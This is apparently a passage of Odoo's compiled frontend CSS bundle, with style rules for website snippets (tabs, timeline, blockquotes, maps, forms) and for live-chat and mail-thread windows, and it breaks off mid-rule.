/* /website/static/src/snippets/s_features_grid/000.scss defined in bundle 'web.assets_frontend' */
 .s_features_grid_content{overflow: hidden;}.s_features_grid_content p{margin-bottom: 0;}.s_features_grid_icon{float: left; margin-right: 15px;}

/* /website/static/src/snippets/s_tabs/001.scss defined in bundle 'web.assets_frontend' */
 .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transition: all 0.2s;}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade.show{transform: translateX(0rem) translateY(0rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade{transform: translateY(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade{transform: translateY(1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade{transform: translateX(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transform: translateX(1rem);}

/* /website/static/src/snippets/s_table_of_content/000.scss defined in bundle 'web.assets_frontend' */
 .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_horizontal_navbar, .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{position: -webkit-sticky; position: sticky; top: 0px; left: auto; bottom: auto; right: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky), .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky) .s_table_of_content_navbar{top: 0px !important;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow-wrap: break-word;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action{background: none; color: inherit; opacity: 0.7; font-weight: 500; padding-left: 3px; transition: padding 0.1s;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:before{position: absolute; top: 10px; left: 0; bottom: 10px; right: auto; width: 2px; content: "";}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:hover{opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:focus{background: none;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active{background: none; padding-left: 8px; opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active:before{background-color: #FFC217;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar{z-index: 1; padding-top: 0.5rem; padding-bottom: 0.5rem; margin-bottom: 2rem;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar{display: inline;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item-action{width: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item{display: inline-block; margin-bottom: 2px;}

/* /website/static/src/snippets/s_quotes_carousel/001.scss defined in bundle 'web.assets_frontend' */
 .s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{margin-bottom: 0;}@media (max-width: 767.98px){.s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{width: 100% !important;}}

/* /website/static/src/snippets/s_masonry_block/001.scss defined in bundle 'web.assets_frontend' */
 .s_masonry_block[data-vcss='001'] .row > div{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center;}

/* /website/static/src/snippets/s_media_list/001.scss defined in bundle 'web.assets_frontend' */
 .s_media_list[data-vcss="001"] .s_media_list_item > .row{overflow: hidden;}.s_media_list[data-vcss="001"] .s_media_list_body{padding: 2rem;}.s_media_list[data-vcss="001"] .s_media_list_img{object-fit: cover;}

/* /website/static/src/snippets/s_timeline/000.scss defined in bundle 'web.assets_frontend' */
 .s_timeline .s_timeline_line{position: relative;}.s_timeline .s_timeline_line:before{content: ''; display: block !important; position: absolute; width: 1px; top: 0px; bottom: 0px; left: 50%; background-color: #343A40;}.s_timeline .s_timeline_row{align-items: center;}.s_timeline .s_timeline_row .s_timeline_content{align-items: center; -webkit-box-pack: end; justify-content: flex-end; width: 100%;}.s_timeline .s_timeline_row .s_timeline_content ~ .s_timeline_content{-webkit-box-pack: start; justify-content: flex-start;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}@media (min-width: 768px){.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content:not(:last-child){margin-left: 10%;}.s_timeline .s_timeline_row:not(.flex-row-reverse) .s_timeline_content:last-child{margin-left: 10%;}}.s_timeline .s_timeline_date{text-align: center;}@media (min-width: 768px){.s_timeline .s_timeline_date{position: absolute; left: 0%; right: 0%;}}@media (max-width: 767.98px){.s_timeline .s_timeline_date{position: relative; margin: 20px 0px;}}.s_timeline .s_timeline_date span:not(.fa){display: inline-block; padding: 5px;}.s_timeline .s_timeline_date .fa{margin: 0 15px;}.s_timeline .s_timeline_icon{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 15px; z-index: 1;}

/* /website/static/src/snippets/s_process_steps/000.scss defined in bundle 'web.assets_frontend' */
 .s_process_steps .s_process_step_icon{margin: 30px 0;}.s_process_steps .s_process_step_icon span{display: block; overflow: hidden;}.s_process_steps .s_process_step_icon .fa{display: block;}.s_process_steps .s_process_step_content{padding: 0 15px;}@media (min-width: 992px){.s_process_steps{overflow-x: hidden;}.s_process_steps .s_process_step .s_process_step_icon{position: relative; z-index: 1;}.s_process_steps .s_process_step .s_process_step_icon span:after{content: ''; z-index: -1; border-top: 1px solid #ADB5BD; position: absolute; top: 50%; left: auto; bottom: 0; right: 0;}.s_process_steps .s_process_step .s_process_step_icon span:after{width: 100%;}.s_process_steps .s_process_step:first-child .s_process_step_icon span:after, .s_process_steps .s_process_step:last-child .s_process_step_icon span:after{width: 50%;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa:after{right: 0;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa.float-right:after{width: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon span:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa.float-left:after{width: 0;}}

/* /website/static/src/snippets/s_text_highlight/000.scss defined in bundle 'web.assets_frontend' */
 .s_text_highlight{padding: 1.5rem; border-radius: 0.25rem;}.s_text_highlight :last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_blockquote/000.scss defined in bundle 'web.assets_frontend' */
 .s_blockquote{border: 0; padding: 0;}.s_blockquote .s_blockquote_icon{font-size: 0.85rem;}.s_blockquote .s_blockquote_author{opacity: .75;}.s_blockquote.s_blockquote_classic .s_blockquote_icon{float: left; border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_icon.float-right{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_content{overflow: hidden; padding: 1.5rem;}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer::before{content: '';}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer .s_blockquote_avatar{max-height: 2.5rem;}.s_blockquote.s_blockquote_cover{text-align: center;}.s_blockquote.s_blockquote_cover .s_blockquote_icon{position: relative; z-index: 1; float: none; margin-bottom: -1.5rem;}.s_blockquote.s_blockquote_cover p:last-of-type{margin-bottom: 0.5rem;}.s_blockquote.s_blockquote_cover .s_blockquote_content, .s_blockquote.s_blockquote_cover .s_blockquote_filter{padding: 3rem 2rem 2rem;}.s_blockquote.s_blockquote_cover .s_blockquote_filter{margin: -3rem -2rem -2rem;}.s_blockquote.s_blockquote_cover .quote_char{margin: 2rem 0 1rem 0;}.s_blockquote.s_blockquote_cover .quote_char ~ .blockquote-footer{padding-bottom: 2rem;}.s_blockquote.s_blockquote_minimalist{border-left: 5px solid; border-color: #002E66;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content{padding: 1rem; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content p:last-of-type{margin-bottom: 0;}

/* /website/static/src/snippets/s_badge/000.scss defined in bundle 'web.assets_frontend' */
 .s_badge{padding: 0.5rem; margin: 0.5rem 0.5rem 0.5rem 0; border-radius: 0.25rem; font-size: 0.75rem;}.s_badge .fa{margin: 0 0.3rem 0 0;}

/* /website/static/src/snippets/s_color_blocks_2/000.scss defined in bundle 'web.assets_frontend' */
 .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.o_full_screen_height > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.cover_full > :first-child, .s_color_blocks_2.o_full_screen_height > :first-child > .row, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.cover_full > :first-child > .row{min-height: inherit;}.s_color_blocks_2 .row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap;}.s_color_blocks_2 .row::before, .s_color_blocks_2 .row::after{width: 0;}.s_color_blocks_2 [class*="col-lg-"]{padding: 8% 5%; padding-top: 8vw; padding-bottom: 8vw;}@media (max-width: 991.98px){.s_color_blocks_2 [class*="col-lg-"]{flex: 1 1 100%;}}.s_color_blocks_2 img{max-width: 100%; height: auto;}

/* /website/static/src/snippets/s_product_list/000.scss defined in bundle 'web.assets_frontend' */
 .s_product_list{padding-top: 20px;}.s_product_list > div > .row > div{margin-bottom: 20px; height: 200px; text-align: center;}.s_product_list > div > .row > div a{display: block;}.s_product_list > div > .row > div img{margin: auto; max-height: 130px;}.s_product_list > div > .row > div .s_product_list_item_link{position: absolute; top: auto; left: 10%; bottom: 0; right: 10%;}.s_product_list > div > .row > div .s_product_list_item_link > .btn{width: 100%; padding: 5px !important; font-size: 16px;}@media only screen and (max-width: 1280px){.s_product_list > div > .row > div .s_product_list_item_link > .btn{font-size: 12px;}}.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{font-size: 18px; padding-right: 5px;}@media only screen and (max-width: 1024px){.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{display: block; font-size: 25px;}}

/* /website/static/src/snippets/s_google_map/000.scss defined in bundle 'web.assets_frontend' */
 .s_google_map{position: relative; min-height: 100px;}.s_google_map .map_container{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.s_google_map .description{position: absolute; top: auto; left: 0; bottom: 0; right: 0; z-index: 99; padding: 0 1em; background: rgba(255, 194, 23, 0.8); color: #212529; transition: background-color 250ms ease;}.s_google_map .description font{float: left; margin-top: 20px; margin-bottom: 15px; font-weight: bold; text-transform: uppercase;}.s_google_map .description span{float: left; text-transform: none; font-weight: normal; margin-top: 20px; margin-left: 10px;}.s_google_map:hover .description{background: #FFC217; background: rgba(255, 194, 23, 0.55); color: #212529;}

/* /website/static/src/snippets/s_dynamic_snippet/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic [data-url]{cursor: pointer;}.s_dynamic .card-img-top, .s_dynamic .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .s_dynamic .o_record_cover_image{height: 12rem;}.s_dynamic img{object-fit: scale-down;}

/* /website/static/src/snippets/s_dynamic_snippet_carousel/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic .carousel-control-prev, .s_dynamic .carousel-control-next{position: absolute; width: 4rem;}.s_dynamic .carousel-control-prev > span.fa, .s_dynamic .carousel-control-next > span.fa{color: #495057; background: radial-gradient(#FFFFFF 50%, transparent 50%);}

/* /website/static/src/snippets/s_btn/000.scss defined in bundle 'web.assets_frontend' */
 .s_btn .btn + .btn{margin-left: .75rem;}

/* /website_form/static/src/snippets/s_website_form/001.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: block; opacity: 0.5;}.editor_enable .s_website_form[data-vcss="001"] .s_website_form_field select{pointer-events: none;}.editor_enable .s_website_form[data-vcss="001"] #editable_select.form-control{height: auto;}@media (max-width: 575.98px){.s_website_form[data-vcss="001"] .s_website_form_label{width: auto !important;}}.s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: none;}.s_website_form[data-vcss="001"] span.s_website_form_mark{font-size: 0.85em; font-weight: 400;}.s_website_form[data-vcss="001"] .s_website_form_dnone{display: none;}.s_website_form[data-vcss="001"] .s_website_form_rows > .form-group{margin-bottom: 0; padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_website_form[data-vcss="001"] .s_website_form_submit .s_website_form_label, .s_website_form[data-vcss="001"] .s_website_form_recaptcha .s_website_form_label{float: left; height: 1px;}.s_website_form[data-vcss="001"] .s_website_form_no_submit_label .s_website_form_label{display: none;}

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;}.required-form-control{background-color: #CECDFF;}#filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;}#filters li.active a{color: #999;}#filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;}.nav-tabs-inline{font-size: 14px;}#o_website_links_recent_links{min-height:30em;}.o_website_links_code_error{display:none; color:red; font-weight:bold;}.truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;}

/* /im_livechat/static/src/legacy/public_livechat.scss defined in bundle 'web.assets_frontend' */
 .o_thread_window{direction: ltr; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; position: fixed; width: 325px; max-width: 100%; height: 400px; max-height: 100%; font-size: 12px; background-color: #FAFAFA; border-radius: 6px 6px 0 0; z-index: 1051; box-shadow: -5px -5px 10px rgba(0, 0, 0, 0.18);}@media (max-width: 767.98px){.o_thread_window{width: 100%; height: 100% !important; box-shadow: none;}.o_thread_window.o_folded{display: none;}}@media print{.o_thread_window{display: none;}}.o_thread_window .o_thread_window_header{align-items: center; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; color: white; padding: 5px 10px; border-radius: 3px 3px 0 0; border-bottom: 1px solid #DEE2E6; background-color: #7C7BAD; padding: 8px;}@media (max-width: 767.98px){.o_thread_window .o_thread_window_header{align-items: center; height: 46px; padding: 0; border-radius: 0px;}.o_thread_window .o_thread_window_header .o_thread_window_title{font-size: 16px; margin-left: 10px;}.o_thread_window .o_thread_window_header .o_thread_window_close{padding: 14.5px; font-size: 17px; color: white;}}.o_thread_window .o_thread_window_header .o_thread_window_avatar{margin: -6px 6px -6px 0; position: relative;}.o_thread_window .o_thread_window_header .o_thread_window_avatar img{height: 25px; width: 25px; border-radius: 50%;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span{bottom: -4px; right: -2px; position: absolute;}.o_thread_window .o_thread_window_header .o_thread_window_avatar span .fa-circle-o{display: none;}.o_thread_window .o_thread_window_header .o_thread_window_title{cursor: pointer; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; display: inline-block; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon{padding-left: 2px;}.o_thread_window .o_thread_window_header .o_thread_window_title .o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{background: #DEE2E6;}.o_thread_window .o_thread_window_header .o_thread_window_buttons{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand{color: white; padding: 0px 3px; margin-left: 5px; opacity: 0.7;}.o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_close.focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:hover, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand:focus, .o_thread_window .o_thread_window_header .o_thread_window_buttons .o_thread_window_expand.focus{opacity: 1;}.o_thread_window .o_mail_thread{flex: 1 1 100%; overflow: auto; -webkit-overflow-scrolling: touch;}.o_thread_window .o_mail_thread .o_thread_date_separator{margin: 0px 0px 15px 0px;}.o_thread_window .o_mail_thread .o_thread_date_separator .o_thread_date{background-color: #FAFAFA;}.o_thread_window .o_mail_thread .o_thread_message{padding: 4px 5px;}.o_thread_window .o_mail_thread .o_thread_message .o_thread_message_sidebar{margin-right: 5px;}@media (min-width: 768px){.o_thread_window .o_mail_thread .o_thread_message .o_attachment{width: 33.33333333%;}}.o_thread_window .o_thread_composer input{width: 100%;}.o_thread_window_dropdown{width: auto; height: 28px; color: white; background-color: #212529; cursor: pointer; box-shadow: none;}@media (max-width: 767.98px){.o_thread_window_dropdown{display: none;}}.o_thread_window_dropdown .o_thread_window_header{border-radius: 0;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler{padding: 5px;}.o_thread_window_dropdown .o_thread_window_dropdown_toggler .o_total_unread_counter{position: absolute; top: -10px; left: auto; bottom: auto; right: 0; background-color: #7C7BAD; padding: 0 2px; font-size: smaller;}.o_thread_window_dropdown.show .o_thread_window_dropdown_toggler .o_total_unread_counter, .o_thread_window_dropdown .o_thread_window_expand{display: none;}.o_thread_window_dropdown > ul{max-width: 325px; padding: 0;}.o_thread_window_dropdown > ul > li.o_thread_window_header{font-size: 12px; padding: 3px 5px;}.o_thread_window_dropdown > ul > li.o_thread_window_header ~ li.o_thread_window_header{border-top: 1px solid white;}.o_thread_window_dropdown > ul > li.o_thread_window_header:hover{background-color: #5f5e97;}.o_ui_blocked .o_thread_window{z-index: 1101;}.o_no_thread_window .o_thread_window{display: none;}.o_mail_thread_loading{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_mail_thread_loading_icon{margin-right: 5px;}.o_mail_thread .o_thread_show_more, .o_mail_activity .o_thread_show_more{text-align: center;}.o_mail_thread .o_mail_thread_content, .o_mail_activity .o_mail_thread_content{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-height: 100%;}.o_mail_thread .o_thread_bottom_free_space, .o_mail_activity .o_thread_bottom_free_space{height: 15px;}.o_mail_thread .o_thread_tooltip_container, .o_mail_activity .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 15px; margin-bottom: 30px; border-bottom: 1px solid #CED4DA; text-align: center;}@media (max-width: 767.98px){.o_mail_thread .o_thread_date_separator, .o_mail_activity .o_thread_date_separator{margin-top: 0px; margin-bottom: 15px;}}.o_mail_thread .o_thread_date_separator .o_thread_date, .o_mail_activity .o_thread_date_separator .o_thread_date{position: relative; top: 10px; margin: 0 auto; padding: 0 10px; font-weight: bold; background: white;}.o_mail_thread .o_thread_new_messages_separator, .o_mail_activity .o_thread_new_messages_separator{margin-bottom: 15px; border-bottom: solid #abaaca 1px; text-align: right;}.o_mail_thread .o_thread_new_messages_separator .o_thread_separator_label, .o_mail_activity .o_thread_new_messages_separator .o_thread_separator_label{position: relative; top: 8px; padding: 0 10px; background: white; color: #abaaca; font-size: smaller;}.o_mail_thread .o_thread_message, .o_mail_activity .o_thread_message{display: -webkit-box; display: -webkit-flex; display: flex; padding: 4px 16px; margin-bottom: 0px;}.o_mail_thread .o_thread_message.o_mail_not_discussion, .o_mail_activity .o_thread_message.o_mail_not_discussion{background-color: rgba(222, 226, 230, 0.5); border-bottom: 1px solid #CED4DA;}.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{flex: 0 0 36px; margin-right: 10px; margin-top: 2px; text-align: center; font-size: smaller;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image{position: relative; height: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_updatable_im_status{width: 36px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status{position: absolute; bottom: 0; right: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_sidebar_image .o_mail_user_status.fa-circle-o{display: none;}@media (max-width: 767.98px){.o_mail_thread .o_thread_message .o_thread_message_sidebar, .o_mail_activity .o_thread_message .o_thread_message_sidebar{margin-top: 4px; font-size: x-small;}}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_avatar{width: 36px; height: 36px; object-fit: cover;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{display: none; margin-left: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_star{display: none; margin-right: -5px;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date, .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_thread_message_side_date{opacity: 0;}.o_mail_thread .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen), .o_mail_activity .o_thread_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon:not(.o_all_seen){opacity: 0.3;}.o_mail_thread .o_thread_message .o_thread_icon, .o_mail_activity .o_thread_message .o_thread_icon{cursor: pointer; opacity: 0;}.o_mail_thread .o_thread_message .o_thread_icon.fa-star, .o_mail_activity .o_thread_message .o_thread_icon.fa-star{opacity: 0.6; color: gold;}.o_mail_thread .o_thread_message:hover .o_thread_message_side_date, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_side_date, .o_mail_activity .o_thread_message:hover .o_thread_message_side_date, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_side_date{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon, .o_mail_activity .o_thread_message:hover .o_thread_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon{display: inline-block; opacity: 0.6;}.o_mail_thread .o_thread_message:hover .o_thread_icon:hover, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_icon:hover, .o_mail_activity .o_thread_message:hover .o_thread_icon:hover, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_icon:hover{opacity: 1;}.o_mail_thread .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_thread .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message:hover .o_thread_message_sidebar .o_mail_thread_message_seen_icon, .o_mail_activity .o_thread_message.o_thread_selected_message .o_thread_message_sidebar .o_mail_thread_message_seen_icon{display: none;}.o_mail_thread .o_thread_message .o_mail_redirect, .o_mail_activity .o_thread_message .o_mail_redirect{cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core, .o_mail_activity .o_thread_message .o_thread_message_core{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 0; max-width: 100%; word-wrap: break-word;}.o_mail_thread .o_thread_message .o_thread_message_core > pre, .o_mail_activity .o_thread_message .o_thread_message_core > pre{white-space: pre-wrap; word-break: break-word; text-align: justify;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_note_title, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_note_title{margin-top: 9px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_subject, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_subject{font-style: italic;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_notification{font-style: italic; color: gray;}.o_mail_thread .o_thread_message .o_thread_message_core [summary~=o_mail_notification], .o_mail_activity .o_thread_message .o_thread_message_core [summary~=o_mail_notification]{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core p, .o_mail_activity .o_thread_message .o_thread_message_core p{margin: 0 0 9px;}.o_mail_thread .o_thread_message .o_thread_message_core p:last-child, .o_mail_activity .o_thread_message .o_thread_message_core p:last-child{margin-bottom: 0;}.o_mail_thread .o_thread_message .o_thread_message_core a, .o_mail_activity .o_thread_message .o_thread_message_core a{display: inline-block; word-break: break-all;}.o_mail_thread .o_thread_message .o_thread_message_core :not(.o_image_box) > img, .o_mail_activity .o_thread_message .o_thread_message_core :not(.o_image_box) > img{max-width: 100%; height: auto;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_body_long, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_body_long{display: none;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info{margin-bottom: 2px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_info strong, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_info strong{color: #343a40;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_star, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_needaction, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_reply, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{padding: 4px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification{color: grey;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_message_notification.o_thread_message_notification_error{color: red; opacity: 1; cursor: pointer;}.o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_thread .o_thread_message .o_thread_message_core .o_attachments_previews:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_list:last-child, .o_mail_activity .o_thread_message .o_thread_message_core .o_attachments_previews:last-child{margin-bottom: 30px;}.o_mail_thread .o_thread_message .o_thread_message_core .o_thread_tooltip_container, .o_mail_activity .o_thread_message .o_thread_message_core .o_thread_tooltip_container{display: inline; position: relative;}.o_mail_thread .o_thread_title, .o_mail_activity .o_thread_title{margin-top: 20px; margin-bottom: 20px; font-weight: bold; font-size: 125%;}.o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{width: 120px; height: 140px; background: transparent 